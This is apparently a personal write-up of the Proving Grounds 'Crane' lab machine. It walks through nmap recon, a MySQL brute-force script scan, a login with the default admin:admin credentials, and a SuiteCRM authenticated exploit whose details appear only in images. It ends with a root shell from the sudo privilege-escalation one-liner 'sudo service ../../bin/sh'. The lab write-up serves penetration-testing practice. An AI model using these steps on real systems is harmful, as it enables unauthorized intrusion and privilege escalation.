Proving Grounds : Crane
proving_grounds / pentest / ENG
2024.10.17.
1. Recon
Starting with nmap scan as always.
┌──(hlee㉿hlee)-[~]
└─$ sudo nmap 192.168.151.146 -T4 -p-
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-16 14:53 EDT
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
3306/tcp open mysql
33060/tcp open mysqlx So there is a webapp besides mysql server. Let’s try webapp first.
So this is SuiteCrm, I’ve never seen it before.
┌──(hlee㉿hlee)-[~]
└─$ searchsploit suitecrm
Exploit Title
SuiteCRM 7.10.7 - 'parentTab' SQL Injection | php/webapps/46310.txt
SuiteCRM 7.10.7 - 'record' SQL Injection | php/webapps/46311.txt
SuiteCRM 7.11.15 - 'last_name' Remote Code Execution (Authenticated) php/webapps/49001.py
SuiteCRM 7.11.18 - Remote Code Execution (RCE) (Authenticated) (Metasploit) | php/webapps/50531.rb
Shellcodes: No Results
Okay, we need credentials, which we can possibly find from mysql server.
┌──(hlee㉿hlee)-[~]
└─$ sudo nmap 192.168.151.146 -T4 -sV -sC -p3306 --script mysql*
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-16 14:58 EDT
PORT STATE SERVICE VERSION
3306/tcp open mysql MySQL (unauthorized)
| mysql-enum:
| Accounts: No valid accounts found
|_ Statistics: Performed 10 guesses in 1 seconds, average tps: 10.0
|_mysql-empty-password: Host '192.168.45.247' is not allowed to connect to this MySQL server
| mysql-brute:
| Accounts: No valid accounts found
|_ Statistics: Performed 50009 guesses in 207 seconds, average tps: 250.0
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 207.15 seconds
Nevermind. mysql server was a rabbit hole, credential was admin:admin.
2. Initial Foothold
After I logged in, I found out that this suitecrm is version 7.12.3
That means none of the exploits above would work. I googled some authenticated cve’s.

Then I found this one:
I followed the step, then:

I got the revshell. as I did sudo -l
Cool! No password + a binary!
3. Privesc
I used my friend gtfobins.

We can simply run:
sudo service ../../bin/shAs I tried, I could successfully get a shell as root user.
Done!
Source
- Proving Grounds
- Me!